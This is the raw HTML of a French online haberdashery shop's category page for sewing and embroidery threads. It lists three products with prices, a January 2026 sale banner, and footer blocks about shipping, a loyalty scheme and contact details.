  <a href="#" data-cate-id="218" data-cate-name="Cérémonie" class="cate-item cate-level-4" >----Cérémonie</a>
  <a href="#" data-cate-id="219" data-cate-name="Débutant fiche et catalogue" class="cate-item cate-level-4" >----Débutant fiche et catalogue</a>
  <a href="#" data-cate-id="66" data-cate-name="Aiguilles - Crochets" class="cate-item cate-level-3" >---Aiguilles - Crochets</a>
  <a href="#" data-cate-id="138" data-cate-name="Indispensable pour le tricot/ crochet" class="cate-item cate-level-3" >---Indispensable pour le tricot/ crochet</a>
  <a href="#" data-cate-id="169" data-cate-name="Les Chaussettes" class="cate-item cate-level-3" >---Les Chaussettes</a>
  <a href="#" data-cate-id="171" data-cate-name="Amigurimi / ricorumi / modèle chenille" class="cate-item cate-level-3" >---Amigurimi / ricorumi / modèle chenille</a>
  <a href="#" data-cate-id="104" data-cate-name="Maison Louise &amp; Alice" class="cate-item cate-level-2" >--Maison Louise &amp; Alice</a>
  <a href="#" data-cate-id="221" data-cate-name="Pull &amp; Gilet" class="cate-item cate-level-3" >---Pull &amp; Gilet</a>
  <a href="#" data-cate-id="226" data-cate-name="Gilet sans manche" class="cate-item cate-level-3" >---Gilet sans manche</a>
  <a href="#" data-cate-id="238" data-cate-name="T-shirt" class="cate-item cate-level-3" >---T-shirt</a>
  <a href="#" data-cate-id="246" data-cate-name="Pantalon" class="cate-item cate-level-3" >---Pantalon</a>
  <a href="#" data-cate-id="240" data-cate-name="Jeans" class="cate-item cate-level-3" >---Jeans</a>
  <a href="#" data-cate-id="239" data-cate-name="Débardeur" class="cate-item cate-level-3" >---Débardeur</a>
  <a href="#" data-cate-id="227" data-cate-name="Accessoire" class="cate-item cate-level-3" >---Accessoire</a>
  <a href="#" data-cate-id="229" data-cate-name="Chaussette" class="cate-item cate-level-3" >---Chaussette</a>
  <a href="#" data-cate-id="223" data-cate-name="Bijoux" class="cate-item cate-level-3" >---Bijoux</a>
  <a href="#" data-cate-id="247" data-cate-name="Col Céleste" class="cate-item cate-level-3" >---Col Céleste</a>
  <a href="#" data-cate-id="236" data-cate-name="Chouchou" class="cate-item cate-level-3" >---Chouchou</a>
  <a href="#" data-cate-id="249" data-cate-name="Chouchou en laine" class="cate-item cate-level-3" >---Chouchou en laine</a>
  <a href="#" data-cate-id="222" data-cate-name="Bonnet/Cagoule" class="cate-item cate-level-3" >---Bonnet/Cagoule</a>
  <a href="#" data-cate-id="233" data-cate-name="Sous-vêtement" class="cate-item cate-level-3" >---Sous-vêtement</a>
  <a href="#" data-cate-id="220" data-cate-name="Etiquette Couture" class="cate-item cate-level-3" >---Etiquette Couture</a>
  <a href="#" data-cate-id="225" data-cate-name="Recette Crochet" class="cate-item cate-level-3" >---Recette Crochet</a>
  <a href="#" data-cate-id="224" data-cate-name="Recette Tricot" class="cate-item cate-level-3" >---Recette Tricot</a>
  <a href="#" data-cate-id="230" data-cate-name="Patron de Couture" class="cate-item cate-level-3" >---Patron de Couture</a>
  <a href="#" data-cate-id="250" data-cate-name="Echarpe/ tour de cou/ Foulard" class="cate-item cate-level-3" >---Echarpe/ tour de cou/ Foulard</a>
  <a href="#" data-cate-id="251" data-cate-name="robe" class="cate-item cate-level-3" >---robe</a>
  <a href="#" data-cate-id="252" data-cate-name="Chemisier" class="cate-item cate-level-3" >---Chemisier</a>
  <a href="#" data-cate-id="253" data-cate-name="Jupe" class="cate-item cate-level-3" >---Jupe</a>
  <a href="#" data-cate-id="254" data-cate-name="Veste" class="cate-item cate-level-3" >---Veste</a>
  <a href="#" data-cate-id="139" data-cate-name="Collection Printemps/été 26" class="cate-item cate-level-2" >--Collection Printemps/été 26</a>
  <a href="#" data-cate-id="234" data-cate-name="Lampe Led" class="cate-item cate-level-2" >--Lampe Led</a>
  <a href="#" data-cate-id="235" data-cate-name="Entretien du linge" class="cate-item cate-level-2" >--Entretien du linge</a>
  <a href="#" data-cate-id="59" data-cate-name="Entretien du linge" class="cate-item cate-level-3" >---Entretien du linge</a>
  <a href="#" data-cate-id="241" data-cate-name="Collection Automne~Hiver 25" class="cate-item cate-level-2" >--Collection Automne~Hiver 25</a>
  <a href="#" data-cate-id="242" data-cate-name="L&#039;Essence" class="cate-item cate-level-2" >--L&#039;Essence</a>
  <a href="#" data-cate-id="243" data-cate-name="Collection murale" class="cate-item cate-level-3" >---Collection murale</a>
  <a href="#" data-cate-id="237" data-cate-name="Les recettes Gourmandes" class="cate-item cate-level-3" >---Les recettes Gourmandes</a>
  <a href="#" data-cate-id="245" data-cate-name="Brume et objets déco" class="cate-item cate-level-3" >---Brume et objets déco</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    			      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Connectez-vous à votre compte client"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Se connecter</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Connectez-vous à votre compte client"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	    
      	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.salondede.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-bag"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;"></h1><h1 style="text-align: center;"><span style="color: #e52424;"><strong>Soldes</strong></span></h1><h2 style="text-align: center;">Du 7 janvier au 3 février 2026</h2><h2 style="text-align: center;"><span style="color: #000000;"><span style="color: #c13737;"><strong>Livraison Offerte dès 55€ d'achat!</strong></span><br /></span></h2><p style="text-align: center;"><span style="color: #000000;"><strong>Les pdf sont à télécharger dans votre espace client une fois l'achat réalisé :)</strong></span></p><h3 style="text-align: center;"><span style="color: #000000;"><strong>Paiement en 3x/4x fois sans frais.</strong></span></h3><h4 style="text-align: center;"></h4><h3 style="text-align: center;"></h3></div>
    	</div>
    </div>            </div>
    
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol  >
    
              
          <li   >
            <a  href="https://www.salondede.com/">
              <span >Accueil</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li   >
            <a  href="https://www.salondede.com/11-mercerie">
              <span >Mercerie</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li   >
            <a  href="https://www.salondede.com/36-fils">
              <span >Fils</span>
            </a>
            <meta  content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.salondede.com/11-mercerie">Mercerie</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.salondede.com/33-fermeture-a-glissiere">Fermeture à glissière</a></li><li data-depth="0"><a href="https://www.salondede.com/34-materiel-de-coupe">Matériel de coupe</a></li><li data-depth="0"><a href="https://www.salondede.com/35-aiguilles-epingles">Aiguilles &amp; épingles</a></li><li data-depth="0"><a href="https://www.salondede.com/36-fils">Fils</a></li><li data-depth="0"><a href="https://www.salondede.com/42-accessoires-de-lingerie">Accessoires de lingerie</a></li><li data-depth="0"><a href="https://www.salondede.com/44-reparation-vetement-customisation">Réparation vêtement customisation</a></li><li data-depth="0"><a href="https://www.salondede.com/45-outils-de-couture">Outils de couture</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar45"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar45">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/137-pour-debuter-la-couture">Pour débuter la couture</a></li></ul></div></li><li data-depth="0"><a href="https://www.salondede.com/115-bouton">Bouton</a></li><li data-depth="0"><a href="https://www.salondede.com/194-accessoire-de-machine-a-coudre">Accessoire de machine à Coudre</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar194"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar194">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/195-aiguille-de-machine">Aiguille de machine</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar195"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar195">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/196-jersey">Jersey</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/197-double-aiguille">Double aiguille</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/198-broderie">Broderie</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/199-surjeuteuse">surjeuteuse</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/200-assortiment">assortiment</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/201-cuir">cuir</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/202-speciale">Spéciale</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.salondede.com/203-universelle">Universelle</a></li></ul></div></li></ul></div></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Fils</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 3 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.salondede.com/36-fils?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/36-fils?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/36-fils?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/36-fils?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/36-fils?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-3 de 3 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="441" data-id-product-attribute="3343"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/fils/441-3343-dmc117mc-fil-a-broder-mouline-special.html#/2693-fils_a_broder-dmc117mc0000" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/3368-home_default/dmc117mc-fil-a-broder-mouline-special.jpg"
					alt = "DMC117MC.0000"
					data-full-size-image-url = "https://www.salondede.com/3368-large_default/dmc117mc-fil-a-broder-mouline-special.jpg"
				  >
				  					<span class="product-additional" data-idproduct="441"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-0,80 €</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/fils/441-3343-dmc117mc-fil-a-broder-mouline-special.html#/2693-fils_a_broder-dmc117mc0000">DMC117MC Fil à broder...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">1,80 €</span>
                  <span class="discount-amount discount-product">-0,80 €</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="1">1,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" ></div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2059" data-id-product-attribute="7558"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/2059-7558-cone-pour-surjeuteuse.html#/8-couleur-blanc" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/10935-home_default/cone-pour-surjeuteuse.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/10935-large_default/cone-pour-surjeuteuse.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2059"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/2059-7558-cone-pour-surjeuteuse.html#/8-couleur-blanc">Cône Pour surjeuteuse</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="4.5">4,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > 2743m  100% polyester </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3599" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/accueil/3599-fil-a-coudre-guttermann-3007108530887.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15982-home_default/fil-a-coudre-guttermann.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15982-large_default/fil-a-coudre-guttermann.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3599"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/accueil/3599-fil-a-coudre-guttermann-3007108530887.html">Fil à coudre Guttermann</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="3.35">3,35 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" >  Fil à coudre – Couleur assortie  
  
 Vous ne savez pas quelle couleur choisir ? Pas de souci !  Il suffit de nous indiquer dans le message de...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-3 de 3 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;padding-top: 50px;padding-bottom: 40px;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/paiement-securise_1.png" width="80" height="71" /></div><h3 style="text-align: center;"><br />Paiement sécurisé</h3><p style="text-align: center;">CB / Visa / Mastercard</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/livraison-colissimo.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Livraison Colissimo</h3><p style="text-align: center;"></p><h3 style="text-align: center;"></h3><p style="text-align: center;"></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/retrait-magasin_1.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Click & collect</h3><p style="text-align: center;">Retrait en magasin</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"></div><div style="text-align: center;"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/livraison-offerte.png" width="80" height="71" /></div></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Livraison offerte*</h3><p style="text-align: center;">* A partir de 55 €</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/service-clients_1.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Service clients Internet</h3><p style="text-align: center;">Du Mardi au samedi </p><p style="text-align: center;">9h00-12h00 14h-17h00</p></div>
    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #eeeeee no-repeat"
                        >

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-fullwidth-container"
                            style="padding-top: 70px;padding-bottom: 70px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur_1.png" style="display: block; margin-left: auto; margin-right: auto;" width="1410" height="58" /></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Salon de dé<br />récompense votre fidélité</h1><p style="text-align: center;">Ce programme est totalement gratuit. Pas besoin de carte ni de code, vous cumulez des points dans votre compte client à chacune de vos commandes.<br /> <br /><a href="https://www.salondede.com/index.php?id_cms=9&controller=cms" class="btn btn-default">En savoir plus &gt;</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Suivez-nous !<br /><br /></h1><div style="text-align: center;"><a href="https://www.facebook.com/MercerieSalondede" target="_blank"><img src="https://www.salondede.com/img/cms/reseaux-sociaux/fb_1.png" alt="Suivez-nous sur Facebook" width="65" height="60" /></a> <a href="https://www.instagram.com/le_salon_de_de/" target="_blank"><img src="https://www.salondede.com/img/cms/reseaux-sociaux/instagram_1.png" alt="Suivez-nous sur Instagram" width="65" height="60" /></a></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Une question ?</h1><h2 style="text-align: center;"><br />09 67 03 45 31</h2><h4 style="text-align: center;">contact@salondede.com</h4></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div></div><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur_1.png" style="display: block; margin-left: auto; margin-right: auto;" width="1410" height="58" /></div></div>
    	</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-fullwidth-container"
                            style="padding-top: 70px;padding-bottom: 70px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Nos marques</h1></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApManuFacturersCarousel -->
    <div class="block manufacturers_block exclusive appagebuilder ApManuFacturersCarousel">
                                <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\manufacturers_owl_carousel -->
<div class="owl-row">
	<div class="timeline-wrapper clearfix prepare owl-manu"
		data-item="4" 
		data-xl="4" 
		data-lg="4" 
		data-md="3" 
		data-sm="4" 
		data-m="1"
	>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
			</div>
    <div id="carousel-2560404446" class="owl-carousel owl-theme owl-loading">
    	    		    	
    	 
    	<div class="item  first">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Atelier Scammit" href="https://www.salondede.com/brand/22-atelier-scammit" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/22-manu_default.jpg" alt="Atelier Scammit" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
